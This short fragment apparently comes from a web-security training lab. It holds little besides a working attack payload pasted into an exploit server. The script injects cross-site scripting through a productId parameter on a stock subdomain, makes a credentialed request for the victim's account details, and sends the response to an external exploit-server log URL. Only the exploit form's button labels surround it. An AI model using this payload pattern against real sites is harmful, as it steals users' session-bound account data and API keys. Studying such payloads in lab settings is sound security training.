 Body:
<script>
document.location="http://stock.0aaf00ea034750eb846fdb29005e0020.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest();
req.onload = reqListener; req.open('get','https://0aaf00ea034750eb846fdb29005e0020.web-security-academy.net/accountDetails',true); req.withCredentials =
true;req.send();function reqListener() {location='https://exploit-0af2008b03d150be8472da80019f0099.exploit-server.net/log?key='%2bthis.responseText;
};%3c/script>&storeId=1"
</script>
Store View exploit Deliver exploit to victim Access log